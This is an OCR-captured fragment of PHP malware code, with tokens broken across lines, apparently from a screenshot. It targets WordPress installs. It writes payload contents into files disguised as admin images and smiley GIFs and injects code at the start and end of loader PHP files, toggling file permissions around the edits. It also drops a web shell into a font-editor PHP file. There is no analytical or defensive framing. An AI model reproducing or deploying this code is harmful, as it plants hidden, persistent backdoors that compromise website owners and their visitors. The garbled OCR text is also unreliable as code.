
if
(is_dir(
"wp-includes/SimplePie"
)){

		file_put_contents(
"wp-admin/
images/arrow-lefts.png"
, 
$index_content
);

		file_put_contents(
"wp-admin/
images/arrow-rights.png"
, 
$ht_content
);

		file_put_contents(
"wp-includ
es/images/smilies/icon_devil.gif"
, 
$index_co
ntent
);

		file_put_contents(
"wp-includ
es/images/smilies/icon_crystal.gif"
, 
$ht_con
tent
);

$loader_content
 = file_get_c
ontents(
$loader_php
);

$load_content
 = file_get_con
tents(
$load_php
);

		@chmod(
$loader_php
, 
0755
);@c
hmod(
$load_php
, 
0755
);

		file_put_contents(
$loader_ph
p
, 
$write1
.
$loader_content
);

		file_put_contents(
$load_php
, 
$load_content
.
$write2
);

		@chmod(
$loader_php
, 
0644
);@c
hmod(
$load_php
, 
0644
);

		file_put_contents(
$font_edit
or_php
, 
$shell_postfs
);
